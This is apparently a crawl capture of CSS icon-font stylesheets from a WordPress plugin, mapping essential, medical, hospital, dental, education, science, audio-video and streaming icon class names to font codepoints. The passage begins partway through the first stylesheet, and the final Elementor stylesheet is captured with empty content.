.essential-menu:before { content: "\f1be"; }
.essential-menu-1:before { content: "\f1bf"; }
.essential-menu-2:before { content: "\f1c0"; }
.essential-menu-3:before { content: "\f1c1"; }
.essential-menu-4:before { content: "\f1c2"; }
.essential-microphone:before { content: "\f1c3"; }
.essential-microphone-1:before { content: "\f1c4"; }
.essential-minus:before { content: "\f1c5"; }
.essential-minus-1:before { content: "\f1c6"; }
.essential-more:before { content: "\f1c7"; }
.essential-more-1:before { content: "\f1c8"; }
.essential-more-2:before { content: "\f1c9"; }
.essential-multiply:before { content: "\f1ca"; }
.essential-multiply-1:before { content: "\f1cb"; }
.essential-music-player:before { content: "\f1cc"; }
.essential-music-player-1:before { content: "\f1cd"; }
.essential-music-player-2:before { content: "\f1ce"; }
.essential-music-player-3:before { content: "\f1cf"; }
.essential-mute:before { content: "\f1d0"; }
.essential-muted:before { content: "\f1d1"; }
.essential-navigation:before { content: "\f1d2"; }
.essential-navigation-1:before { content: "\f1d3"; }
.essential-network:before { content: "\f1d4"; }
.essential-newspaper:before { content: "\f1d5"; }
.essential-next:before { content: "\f1d6"; }
.essential-note:before { content: "\f1d7"; }
.essential-notebook:before { content: "\f1d8"; }
.essential-notebook-1:before { content: "\f1d9"; }
.essential-notebook-2:before { content: "\f1da"; }
.essential-notebook-3:before { content: "\f1db"; }
.essential-notebook-4:before { content: "\f1dc"; }
.essential-notebook-5:before { content: "\f1dd"; }
.essential-notepad:before { content: "\f1de"; }
.essential-notepad-1:before { content: "\f1df"; }
.essential-notepad-2:before { content: "\f1e0"; }
.essential-notification:before { content: "\f1e1"; }
.essential-paper-plane:before { content: "\f1e2"; }
.essential-paper-plane-1:before { content: "\f1e3"; }
.essential-pause:before { content: "\f1e4"; }
.essential-pause-1:before { content: "\f1e5"; }
.essential-percent:before { content: "\f1e6"; }
.essential-percent-1:before { content: "\f1e7"; }
.essential-perspective:before { content: "\f1e8"; }
.essential-photo-camera:before { content: "\f1e9"; }
.essential-photo-camera-1:before { content: "\f1ea"; }
.essential-photos:before { content: "\f1eb"; }
.essential-picture:before { content: "\f1ec"; }
.essential-picture-1:before { content: "\f1ed"; }
.essential-picture-2:before { content: "\f1ee"; }
.essential-pin:before { content: "\f1ef"; }
.essential-placeholder:before { content: "\f1f0"; }
.essential-placeholder-1:before { content: "\f1f1"; }
.essential-placeholder-2:before { content: "\f1f2"; }
.essential-placeholder-3:before { content: "\f1f3"; }
.essential-placeholders:before { content: "\f1f4"; }
.essential-play-button:before { content: "\f1f5"; }
.essential-play-button-1:before { content: "\f1f6"; }
.essential-plus:before { content: "\f1f7"; }
.essential-power:before { content: "\f1f8"; }
.essential-previous:before { content: "\f1f9"; }
.essential-price-tag:before { content: "\f1fa"; }
.essential-print:before { content: "\f1fb"; }
.essential-push-pin:before { content: "\f1fc"; }
.essential-radar:before { content: "\f1fd"; }
.essential-reading:before { content: "\f1fe"; }
.essential-record:before { content: "\f1ff"; }
.essential-repeat:before { content: "\f200"; }
.essential-repeat-1:before { content: "\f201"; }
.essential-restart:before { content: "\f202"; }
.essential-resume:before { content: "\f203"; }
.essential-rewind:before { content: "\f204"; }
.essential-rewind-1:before { content: "\f205"; }
.essential-route:before { content: "\f206"; }
.essential-save:before { content: "\f207"; }
.essential-search:before { content: "\f208"; }
.essential-search-1:before { content: "\f209"; }
.essential-send:before { content: "\f20a"; }
.essential-server:before { content: "\f20b"; }
.essential-server-1:before { content: "\f20c"; }
.essential-server-2:before { content: "\f20d"; }
.essential-server-3:before { content: "\f20e"; }
.essential-settings:before { content: "\f20f"; }
.essential-settings-1:before { content: "\f210"; }
.essential-settings-2:before { content: "\f211"; }
.essential-settings-3:before { content: "\f212"; }
.essential-settings-4:before { content: "\f213"; }
.essential-settings-5:before { content: "\f214"; }
.essential-settings-6:before { content: "\f215"; }
.essential-settings-7:before { content: "\f216"; }
.essential-settings-8:before { content: "\f217"; }
.essential-settings-9:before { content: "\f218"; }
.essential-share:before { content: "\f219"; }
.essential-share-1:before { content: "\f21a"; }
.essential-share-2:before { content: "\f21b"; }
.essential-shuffle:before { content: "\f21c"; }
.essential-shuffle-1:before { content: "\f21d"; }
.essential-shutdown:before { content: "\f21e"; }
.essential-sign:before { content: "\f21f"; }
.essential-sign-1:before { content: "\f220"; }
.essential-skip:before { content: "\f221"; }
.essential-smartphone:before { content: "\f222"; }
.essential-smartphone-1:before { content: "\f223"; }
.essential-smartphone-10:before { content: "\f224"; }
.essential-smartphone-11:before { content: "\f225"; }
.essential-smartphone-2:before { content: "\f226"; }
.essential-smartphone-3:before { content: "\f227"; }
.essential-smartphone-4:before { content: "\f228"; }
.essential-smartphone-5:before { content: "\f229"; }
.essential-smartphone-6:before { content: "\f22a"; }
.essential-smartphone-7:before { content: "\f22b"; }
.essential-smartphone-8:before { content: "\f22c"; }
.essential-smartphone-9:before { content: "\f22d"; }
.essential-speaker:before { content: "\f22e"; }
.essential-speaker-1:before { content: "\f22f"; }
.essential-speaker-2:before { content: "\f230"; }
.essential-speaker-3:before { content: "\f231"; }
.essential-speaker-4:before { content: "\f232"; }
.essential-speaker-5:before { content: "\f233"; }
.essential-speaker-6:before { content: "\f234"; }
.essential-speaker-7:before { content: "\f235"; }
.essential-speaker-8:before { content: "\f236"; }
.essential-spotlight:before { content: "\f237"; }
.essential-star:before { content: "\f238"; }
.essential-star-1:before { content: "\f239"; }
.essential-stop:before { content: "\f23a"; }
.essential-stop-1:before { content: "\f23b"; }
.essential-stopwatch:before { content: "\f23c"; }
.essential-stopwatch-1:before { content: "\f23d"; }
.essential-stopwatch-2:before { content: "\f23e"; }
.essential-stopwatch-3:before { content: "\f23f"; }
.essential-stopwatch-4:before { content: "\f240"; }
.essential-street:before { content: "\f241"; }
.essential-street-1:before { content: "\f242"; }
.essential-substract:before { content: "\f243"; }
.essential-substract-1:before { content: "\f244"; }
.essential-success:before { content: "\f245"; }
.essential-switch:before { content: "\f246"; }
.essential-switch-1:before { content: "\f247"; }
.essential-switch-2:before { content: "\f248"; }
.essential-switch-3:before { content: "\f249"; }
.essential-switch-4:before { content: "\f24a"; }
.essential-switch-5:before { content: "\f24b"; }
.essential-switch-6:before { content: "\f24c"; }
.essential-switch-7:before { content: "\f24d"; }
.essential-tabs:before { content: "\f24e"; }
.essential-tabs-1:before { content: "\f24f"; }
.essential-target:before { content: "\f250"; }
.essential-television:before { content: "\f251"; }
.essential-television-1:before { content: "\f252"; }
.essential-time:before { content: "\f253"; }
.essential-trash:before { content: "\f254"; }
.essential-umbrella:before { content: "\f255"; }
.essential-unlink:before { content: "\f256"; }
.essential-unlocked:before { content: "\f257"; }
.essential-unlocked-1:before { content: "\f258"; }
.essential-unlocked-2:before { content: "\f259"; }
.essential-upload:before { content: "\f25a"; }
.essential-user:before { content: "\f25b"; }
.essential-user-1:before { content: "\f25c"; }
.essential-user-2:before { content: "\f25d"; }
.essential-user-3:before { content: "\f25e"; }
.essential-user-4:before { content: "\f25f"; }
.essential-user-5:before { content: "\f260"; }
.essential-user-6:before { content: "\f261"; }
.essential-user-7:before { content: "\f262"; }
.essential-users:before { content: "\f263"; }
.essential-users-1:before { content: "\f264"; }
.essential-video-camera:before { content: "\f265"; }
.essential-video-camera-1:before { content: "\f266"; }
.essential-video-player:before { content: "\f267"; }
.essential-video-player-1:before { content: "\f268"; }
.essential-video-player-2:before { content: "\f269"; }
.essential-view:before { content: "\f26a"; }
.essential-view-1:before { content: "\f26b"; }
.essential-view-2:before { content: "\f26c"; }
.essential-volume-control:before { content: "\f26d"; }
.essential-volume-control-1:before { content: "\f26e"; }
.essential-warning:before { content: "\f26f"; }
.essential-wifi:before { content: "\f270"; }
.essential-wifi-1:before { content: "\f271"; }
.essential-windows:before { content: "\f272"; }
.essential-windows-1:before { content: "\f273"; }
.essential-windows-2:before { content: "\f274"; }
.essential-windows-3:before { content: "\f275"; }
.essential-windows-4:before { content: "\f276"; }
.essential-wireless-internet:before { content: "\f277"; }
.essential-worldwide:before { content: "\f278"; }
.essential-worldwide-1:before { content: "\f279"; }
.essential-zoom-in:before { content: "\f27a"; }
.essential-zoom-out:before { content: "\f27b"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1
body_size: 477
content:
@font-face {
  font-family: "medical";
  src: url("medical.eot");
  src: url("medical.eot?#iefix") format("embedded-opentype"),
       url("medical.woff2") format("woff2"),
       url("medical.woff") format("woff"),
       url("medical.ttf") format("truetype"),
       url("medical.svg#medical") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "medical";
    src: url("medical.svg#medical") format("svg");
  }
}

[class^="medical-"]:before, [class*=" medical-"]:before,
[class^="medical-"]:after, [class*=" medical-"]:after {
  font-family: "medical";
  font-style: normal;
}

.medical-001-ambulance:before { content: "\f100"; }
.medical-002-experiments:before { content: "\f101"; }
.medical-003-atom:before { content: "\f102"; }
.medical-004-bill:before { content: "\f103"; }
.medical-005-blood-bag:before { content: "\f104"; }
.medical-006-bone:before { content: "\f105"; }
.medical-007-book:before { content: "\f106"; }
.medical-008-book:before { content: "\f107"; }
.medical-009-bottle:before { content: "\f108"; }
.medical-010-cardiogram:before { content: "\f109"; }
.medical-011-chat:before { content: "\f10a"; }
.medical-012-experiment:before { content: "\f10b"; }
.medical-013-hospital:before { content: "\f10c"; }
.medical-014-condom:before { content: "\f10d"; }
.medical-015-crutch:before { content: "\f10e"; }
.medical-016-date:before { content: "\f10f"; }
.medical-017-dna:before { content: "\f110"; }
.medical-018-dropper:before { content: "\f111"; }
.medical-019-dropper:before { content: "\f112"; }
.medical-020-first-aid-kit:before { content: "\f113"; }
.medical-021-folder:before { content: "\f114"; }
.medical-022-heart-rate:before { content: "\f115"; }
.medical-023-hot-water-bottle:before { content: "\f116"; }
.medical-024-inbox:before { content: "\f117"; }
.medical-025-molecule:before { content: "\f118"; }
.medical-026-medicine:before { content: "\f119"; }
.medical-027-medicine:before { content: "\f11a"; }
.medical-028-microscope:before { content: "\f11b"; }
.medical-029-note:before { content: "\f11c"; }
.medical-030-web:before { content: "\f11d"; }
.medical-031-oxygen:before { content: "\f11e"; }
.medical-032-place:before { content: "\f11f"; }
.medical-033-presentation:before { content: "\f120"; }
.medical-034-report:before { content: "\f121"; }
.medical-035-weighing-machine:before { content: "\f122"; }
.medical-036-search:before { content: "\f123"; }
.medical-037-shield:before { content: "\f124"; }
.medical-038-stethoscope:before { content: "\f125"; }
.medical-039-stretcher:before { content: "\f126"; }
.medical-040-tablet:before { content: "\f127"; }
.medical-041-thermometer:before { content: "\f128"; }
.medical-042-wheelchair:before { content: "\f129"; }
.medical-043-lab:before { content: "\f12a"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1
body_size: 539
content:
@font-face {
  font-family: "hospital";
  src: url("hospital.eot");
  src: url("hospital.eot?#iefix") format("embedded-opentype"),
       url("hospital.woff2") format("woff2"),
       url("hospital.woff") format("woff"),
       url("hospital.ttf") format("truetype"),
       url("hospital.svg#hospital") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "hospital";
    src: url("hospital.svg#hospital") format("svg");
  }
}

[class^="hospital-"]:before, [class*=" hospital-"]:before,
[class^="hospital-"]:after, [class*=" hospital-"]:after {
  font-family: "hospital";
  font-style: normal;
}

.hospital-001-hospital:before { content: "\f100"; }
.hospital-002-ambulance:before { content: "\f101"; }
.hospital-003-stretcher:before { content: "\f102"; }
.hospital-004-wheelchair:before { content: "\f103"; }
.hospital-005-crutches:before { content: "\f104"; }
.hospital-006-medical-report:before { content: "\f105"; }
.hospital-007-health-insurance:before { content: "\f106"; }
.hospital-008-rx:before { content: "\f107"; }
.hospital-009-hospital:before { content: "\f108"; }
.hospital-010-medical-appointment:before { content: "\f109"; }
.hospital-011-thermometer:before { content: "\f10a"; }
.hospital-012-dropper:before { content: "\f10b"; }
.hospital-013-test-tube:before { content: "\f10c"; }
.hospital-014-syringe:before { content: "\f10d"; }
.hospital-015-ointment:before { content: "\f10e"; }
.hospital-016-cough-syrup:before { content: "\f10f"; }
.hospital-017-drugs:before { content: "\f110"; }
.hospital-018-drugs:before { content: "\f111"; }
.hospital-019-drugs:before { content: "\f112"; }
.hospital-020-vial:before { content: "\f113"; }
.hospital-021-first-aid-kit:before { content: "\f114"; }
.hospital-022-band-aid:before { content: "\f115"; }
.hospital-023-bandage:before { content: "\f116"; }
.hospital-024-scissors:before { content: "\f117"; }
.hospital-025-iodine:before { content: "\f118"; }
.hospital-026-doctor:before { content: "\f119"; }
.hospital-027-surgeon:before { content: "\f11a"; }
.hospital-028-nurse:before { content: "\f11b"; }
.hospital-029-nurse:before { content: "\f11c"; }
.hospital-030-patient:before { content: "\f11d"; }
.hospital-031-patient:before { content: "\f11e"; }
.hospital-032-patient:before { content: "\f11f"; }
.hospital-033-coverall:before { content: "\f120"; }
.hospital-034-virus:before { content: "\f121"; }
.hospital-035-doctor:before { content: "\f122"; }
.hospital-036-stethoscope:before { content: "\f123"; }
.hospital-037-blood-pressure-gauge:before { content: "\f124"; }
.hospital-038-blood-bag:before { content: "\f125"; }
.hospital-039-iv-bag:before { content: "\f126"; }
.hospital-040-dna:before { content: "\f127"; }
.hospital-041-monitor:before { content: "\f128"; }
.hospital-042-x-ray:before { content: "\f129"; }
.hospital-043-scale:before { content: "\f12a"; }
.hospital-044-ventilator:before { content: "\f12b"; }
.hospital-045-defibrillator:before { content: "\f12c"; }
.hospital-046-gloves:before { content: "\f12d"; }
.hospital-047-mask:before { content: "\f12e"; }
.hospital-048-mortar:before { content: "\f12f"; }
.hospital-049-emergency:before { content: "\f130"; }
.hospital-050-emergency-call:before { content: "\f131"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1
body_size: 465
content:
@font-face {
  font-family: "dental";
  src: url("dental.eot");
  src: url("dental.eot?#iefix") format("embedded-opentype"),
       url("dental.woff2") format("woff2"),
       url("dental.woff") format("woff"),
       url("dental.ttf") format("truetype"),
       url("dental.svg#dental") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "dental";
    src: url("dental.svg#dental") format("svg");
  }
}

.dental:before,[class^="dental-"]:before, [class*=" dental-"]:before,
[class^="dental-"]:after, [class*=" dental-"]:after {
  font-family: "dental";
  font-style: normal;
}

.dental-001-bacteria:before { content: "\f100"; }
.dental-002-bill:before { content: "\f101"; }
.dental-003-braces:before { content: "\f102"; }
.dental-004-call:before { content: "\f103"; }
.dental-005-cavity:before { content: "\f104"; }
.dental-006-dentist:before { content: "\f105"; }
.dental-007-dental-implant:before { content: "\f106"; }
.dental-008-dental-checkup:before { content: "\f107"; }
.dental-009-dental-care:before { content: "\f108"; }
.dental-010-teeth:before { content: "\f109"; }
.dental-011-teeth-cleaning:before { content: "\f10a"; }
.dental-012-dentist:before { content: "\f10b"; }
.dental-013-dental-scaler:before { content: "\f10c"; }
.dental-014-surgeon:before { content: "\f10d"; }
.dental-015-equipment:before { content: "\f10e"; }
.dental-016-gloves:before { content: "\f10f"; }
.dental-017-toothbrush:before { content: "\f110"; }
.dental-018-hospital:before { content: "\f111"; }
.dental-019-toothbrush:before { content: "\f112"; }
.dental-020-first-aid-kit:before { content: "\f113"; }
.dental-021-mail:before { content: "\f114"; }
.dental-022-medicine:before { content: "\f115"; }
.dental-023-periodontal-scaler:before { content: "\f116"; }
.dental-024-map:before { content: "\f117"; }
.dental-025-pliers:before { content: "\f118"; }
.dental-026-protection:before { content: "\f119"; }
.dental-027-clipboard:before { content: "\f11a"; }
.dental-028-medicine:before { content: "\f11b"; }
.dental-029-search:before { content: "\f11c"; }
.dental-030-stethoscope:before { content: "\f11d"; }
.dental-031-teeth:before { content: "\f11e"; }
.dental-032-dental:before { content: "\f11f"; }
.dental-033-mirror:before { content: "\f120"; }
.dental-034-care:before { content: "\f121"; }
.dental-035-syringe:before { content: "\f122"; }
.dental-036-toothbrush:before { content: "\f123"; }
.dental-037-toothpaste:before { content: "\f124"; }
.dental-038-wisdom-tooth:before { content: "\f125"; }
.dental-039-dentist:before { content: "\f126"; }
.dental-040-surgeon:before { content: "\f127"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1
body_size: 535
content:
@font-face {
  font-family: "education";
  src: url("education.eot");
  src: url("education.eot?#iefix") format("embedded-opentype"),
       url("education.woff2") format("woff2"),
       url("education.woff") format("woff"),
       url("education.ttf") format("truetype"),
       url("education.svg#education") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "education";
    src: url("education.svg#education") format("svg");
  }
}

.education:before,
[class^="education-"]:before,
[class*=" education-"]:before,
[class^="education-"]:after,
[class*=" education-"]:after {
  font-family: "education";
  font-style: normal;
}

.education-001-work-space:before { content: "\f100"; }
.education-002-alarm-clock:before { content: "\f101"; }
.education-003-paint-palette:before { content: "\f102"; }
.education-004-school-bag:before { content: "\f103"; }
.education-005-calculator:before { content: "\f104"; }
.education-006-desk:before { content: "\f105"; }
.education-007-student:before { content: "\f106"; }
.education-008-student:before { content: "\f107"; }
.education-009-lamp:before { content: "\f108"; }
.education-010-education:before { content: "\f109"; }
.education-011-dna:before { content: "\f10a"; }
.education-012-projector:before { content: "\f10b"; }
.education-013-document:before { content: "\f10c"; }
.education-014-school:before { content: "\f10d"; }
.education-015-invoice:before { content: "\f10e"; }
.education-016-medal:before { content: "\f10f"; }
.education-017-board:before { content: "\f110"; }
.education-018-conversation:before { content: "\f111"; }
.education-019-graduation:before { content: "\f112"; }
.education-020-online-library:before { content: "\f113"; }
.education-021-book:before { content: "\f114"; }
.education-022-document:before { content: "\f115"; }
.education-023-document:before { content: "\f116"; }
.education-024-document:before { content: "\f117"; }
.education-025-pen:before { content: "\f118"; }
.education-026-digital-pen:before { content: "\f119"; }
.education-027-tools:before { content: "\f11a"; }
.education-028-pendrive:before { content: "\f11b"; }
.education-029-document:before { content: "\f11c"; }
.education-030-printer:before { content: "\f11d"; }
.education-031-trophy:before { content: "\f11e"; }
.education-032-certificate:before { content: "\f11f"; }
.education-033-debit-card:before { content: "\f120"; }
.education-034-book:before { content: "\f121"; }
.education-035-online-learning:before { content: "\f122"; }
.education-036-pencil-sharpener:before { content: "\f123"; }
.education-037-shelf:before { content: "\f124"; }
.education-038-growing-knowledge:before { content: "\f125"; }
.education-039-flag:before { content: "\f126"; }
.education-040-note-book:before { content: "\f127"; }
.education-041-teacher:before { content: "\f128"; }
.education-042-teacher:before { content: "\f129"; }
.education-043-online-certificate:before { content: "\f12a"; }
.education-044-online-learning:before { content: "\f12b"; }
.education-045-website:before { content: "\f12c"; }
.education-046-education:before { content: "\f12d"; }
.education-047-monitor:before { content: "\f12e"; }
.education-048-mail:before { content: "\f12f"; }
.education-049-compass:before { content: "\f130"; }
.education-050-microscope:before { content: "\f131"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1
body_size: 725
content:
@font-face {
  font-family: "science";
  src: url("science.eot");
  src: url("science.eot?#iefix") format("embedded-opentype"),
       url("science.woff2") format("woff2"),
       url("science.woff") format("woff"),
       url("science.ttf") format("truetype"),
       url("science.svg#science") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "science";
    src: url("science.svg#science") format("svg");
  }
}

.science:before,[class^="science-"]:before, [class*=" science-"]:before,
[class^="science-"]:after, [class*=" science-"]:after {
  font-family: "science";
  font-style: normal;
}

.science-001-skull:before { content: "\f100"; }
.science-002-plant:before { content: "\f101"; }
.science-003-moon:before { content: "\f102"; }
.science-004-bacteria:before { content: "\f103"; }
.science-005-magnifying-glass:before { content: "\f104"; }
.science-006-sperm:before { content: "\f105"; }
.science-007-test-tube:before { content: "\f106"; }
.science-008-atom:before { content: "\f107"; }
.science-009-flask:before { content: "\f108"; }
.science-010-test-tube:before { content: "\f109"; }
.science-011-flask:before { content: "\f10a"; }
.science-012-molecule:before { content: "\f10b"; }
.science-013-saturn:before { content: "\f10c"; }
.science-014-planets:before { content: "\f10d"; }
.science-015-syringe:before { content: "\f10e"; }
.science-016-dna:before { content: "\f10f"; }
.science-017-magnet:before { content: "\f110"; }
.science-018-eye:before { content: "\f111"; }
.science-019-eyedropper:before { content: "\f112"; }
.science-020-magnifying-glass:before { content: "\f113"; }
.science-021-bomb:before { content: "\f114"; }
.science-022-virus:before { content: "\f115"; }
.science-023-capsule:before { content: "\f116"; }
.science-024-spaceship:before { content: "\f117"; }
.science-025-bowl:before { content: "\f118"; }
.science-026-science-book:before { content: "\f119"; }
.science-027-paper:before { content: "\f11a"; }
.science-028-heart-rate:before { content: "\f11b"; }
.science-029-sun:before { content: "\f11c"; }
.science-030-alert:before { content: "\f11d"; }
.science-031-clipboard:before { content: "\f11e"; }
.science-032-magnifying-glass:before { content: "\f11f"; }
.science-033-test-tubes:before { content: "\f120"; }
.science-034-electric-pole:before { content: "\f121"; }
.science-035-paper:before { content: "\f122"; }
.science-036-pulley:before { content: "\f123"; }
.science-037-pentagon:before { content: "\f124"; }
.science-038-flask:before { content: "\f125"; }
.science-039-capsule:before { content: "\f126"; }
.science-040-globe:before { content: "\f127"; }
.science-041-binocular:before { content: "\f128"; }
.science-042-global:before { content: "\f129"; }
.science-043-candle:before { content: "\f12a"; }
.science-044-plant:before { content: "\f12b"; }
.science-045-virus:before { content: "\f12c"; }
.science-046-bacteria:before { content: "\f12d"; }
.science-047-molecules:before { content: "\f12e"; }
.science-048-molecule:before { content: "\f12f"; }
.science-049-molecule:before { content: "\f130"; }
.science-050-hexagon:before { content: "\f131"; }
.science-051-molecule:before { content: "\f132"; }
.science-052-whiteboard:before { content: "\f133"; }
.science-053-car-battery:before { content: "\f134"; }
.science-054-shape:before { content: "\f135"; }
.science-055-bacteria:before { content: "\f136"; }
.science-056-science-book:before { content: "\f137"; }
.science-057-formula:before { content: "\f138"; }
.science-058-mind:before { content: "\f139"; }
.science-059-alien:before { content: "\f13a"; }
.science-060-biohazard-sign:before { content: "\f13b"; }
.science-061-radar:before { content: "\f13c"; }
.science-062-apple:before { content: "\f13d"; }
.science-063-mirror:before { content: "\f13e"; }
.science-064-seesaw:before { content: "\f13f"; }
.science-065-bacteria:before { content: "\f140"; }
.science-066-graph:before { content: "\f141"; }
.science-067-circle:before { content: "\f142"; }
.science-068-satellite-dish:before { content: "\f143"; }
.science-069-biohazard-sign:before { content: "\f144"; }
.science-070-measuring-cup:before { content: "\f145"; }
.science-071-molecule:before { content: "\f146"; }
.science-072-shield:before { content: "\f147"; }
.science-073-molecule:before { content: "\f148"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1
body_size: 376
content:
@font-face {
  font-family: "audiovideo";
  src: url("audiovideo.eot");
  src: url("audiovideo.eot?#iefix") format("embedded-opentype"),
       url("audiovideo.woff2") format("woff2"),
       url("audiovideo.woff") format("woff"),
       url("audiovideo.ttf") format("truetype"),
       url("audiovideo.svg#audiovideo") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "audiovideo";
    src: url("audiovideo.svg#audiovideo") format("svg");
  }
}

[class^="audiovideo-"]:before, [class*=" audiovideo-"]:before,
[class^="audiovideo-"]:after, [class*=" audiovideo-"]:after{
  font-family: "audiovideo";
  font-style: normal;
}

.audiovideo-001-album:before { content: "\f100"; }
.audiovideo-002-brightness:before { content: "\f101"; }
.audiovideo-003-cloud:before { content: "\f102"; }
.audiovideo-004-countdown:before { content: "\f103"; }
.audiovideo-005-crop:before { content: "\f104"; }
.audiovideo-006-duplicate:before { content: "\f105"; }
.audiovideo-007-expand:before { content: "\f106"; }
.audiovideo-008-film:before { content: "\f107"; }
.audiovideo-009-headphone:before { content: "\f108"; }
.audiovideo-010-live:before { content: "\f109"; }
.audiovideo-011-microphone:before { content: "\f10a"; }
.audiovideo-012-microphone:before { content: "\f10b"; }
.audiovideo-013-video-player:before { content: "\f10c"; }
.audiovideo-014-mixer:before { content: "\f10d"; }
.audiovideo-015-editor:before { content: "\f10e"; }
.audiovideo-016-music-edition:before { content: "\f10f"; }
.audiovideo-017-music-player:before { content: "\f110"; }
.audiovideo-018-music-player:before { content: "\f111"; }
.audiovideo-019-music:before { content: "\f112"; }
.audiovideo-020-music:before { content: "\f113"; }
.audiovideo-021-vector:before { content: "\f114"; }
.audiovideo-022-picture:before { content: "\f115"; }
.audiovideo-023-radio:before { content: "\f116"; }
.audiovideo-024-rgb:before { content: "\f117"; }
.audiovideo-025-rgb:before { content: "\f118"; }
.audiovideo-026-sound:before { content: "\f119"; }
.audiovideo-027-speaker:before { content: "\f11a"; }
.audiovideo-028-storyboard:before { content: "\f11b"; }
.audiovideo-029-video:before { content: "\f11c"; }
.audiovideo-030-video:before { content: "\f11d"; }
.audiovideo-031-video-edition:before { content: "\f11e"; }
.audiovideo-032-video-edition:before { content: "\f11f"; }
.audiovideo-033-video-edition:before { content: "\f120"; }
.audiovideo-034-video-edition:before { content: "\f121"; }
.audiovideo-035-video-edition:before { content: "\f122"; }
.audiovideo-036-video-recorder:before { content: "\f123"; }
.audiovideo-037-video:before { content: "\f124"; }
.audiovideo-038-video:before { content: "\f125"; }
.audiovideo-039-volume:before { content: "\f126"; }
.audiovideo-040-video:before { content: "\f127"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1
body_size: 540
content:
@font-face {
  font-family: "streaming";
  src: url("streaming.eot");
  src: url("streaming.eot?#iefix") format("embedded-opentype"),
       url("streaming.woff2") format("woff2"),
       url("streaming.woff") format("woff"),
       url("streaming.ttf") format("truetype"),
       url("streaming.svg#streaming") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "streaming";
    src: url("streaming.svg#streaming") format("svg");
  }
}

[class^="streaming-"]:before, 
[class*=" streaming-"]:before, 
[class^="streaming-"]:after, 
[class*=" streaming-"]:after {
  font-family: "streaming";
  font-style: normal;
}

.streaming-001-film-reel:before { content: "\f100"; }
.streaming-002-monitor-screen:before { content: "\f101"; }
.streaming-003-alarm:before { content: "\f102"; }
.streaming-004-musical-note:before { content: "\f103"; }
.streaming-005-video-camera:before { content: "\f104"; }
.streaming-006-tv-screen:before { content: "\f105"; }
.streaming-007-video-player:before { content: "\f106"; }
.streaming-008-download:before { content: "\f107"; }
.streaming-009-video-player:before { content: "\f108"; }
.streaming-010-play-button:before { content: "\f109"; }
.streaming-011-laptop-screen:before { content: "\f10a"; }
.streaming-012-web-browser:before { content: "\f10b"; }
.streaming-013-thumb-up:before { content: "\f10c"; }
.streaming-014-projector:before { content: "\f10d"; }
.streaming-015-mobile-phone:before { content: "\f10e"; }
.streaming-016-magnifying-glass:before { content: "\f10f"; }
.streaming-017-video-player:before { content: "\f110"; }
.streaming-018-paper:before { content: "\f111"; }
.streaming-019-pause:before { content: "\f112"; }
.streaming-020-clapperboard:before { content: "\f113"; }
.streaming-021-web-browser:before { content: "\f114"; }
.streaming-022-wifi-signal:before { content: "\f115"; }
.streaming-023-mobile-phone:before { content: "\f116"; }
.streaming-024-game-controller:before { content: "\f117"; }
.streaming-025-web-browser:before { content: "\f118"; }
.streaming-026-laptop-screen:before { content: "\f119"; }
.streaming-027-photographic-film:before { content: "\f11a"; }
.streaming-028-aim:before { content: "\f11b"; }
.streaming-029-film-roll:before { content: "\f11c"; }
.streaming-030-dvd:before { content: "\f11d"; }
.streaming-031-web-browser:before { content: "\f11e"; }
.streaming-032-fast-forward-button:before { content: "\f11f"; }
.streaming-033-reload:before { content: "\f120"; }
.streaming-034-stop-button:before { content: "\f121"; }
.streaming-035-monitor-screen:before { content: "\f122"; }
.streaming-036-remote-control:before { content: "\f123"; }
.streaming-037-monitor-screen:before { content: "\f124"; }
.streaming-038-headphone:before { content: "\f125"; }
.streaming-039-spotlight:before { content: "\f126"; }
.streaming-040-web-browser:before { content: "\f127"; }
.streaming-041-play-button:before { content: "\f128"; }
.streaming-042-upload:before { content: "\f129"; }
.streaming-043-search:before { content: "\f12a"; }
.streaming-044-play-button:before { content: "\f12b"; }
.streaming-045-lens:before { content: "\f12c"; }
.streaming-046-speech-bubble:before { content: "\f12d"; }
.streaming-047-vision:before { content: "\f12e"; }
.streaming-048-cogwheel:before { content: "\f12f"; }
.streaming-049-wifi-router:before { content: "\f130"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/uploads/elementor/css/post-241.css?ver=1721859264
body_size: 1184
content:
